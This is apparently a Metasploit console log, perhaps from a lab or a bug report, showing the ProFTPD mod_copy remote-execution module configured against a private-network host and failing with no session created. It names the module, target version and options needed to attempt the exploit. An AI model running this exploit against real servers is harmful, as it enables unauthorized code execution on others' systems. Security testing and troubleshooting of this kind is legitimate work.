 msf5 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:po
RHOSTS 192.168.1.231 yes The target host(s), range CIDR identifier, or hosts
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[-] 192.168.1.231:80 - Exploit failed: An exploitation error occurred.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/proftpd_modcopy_exec) >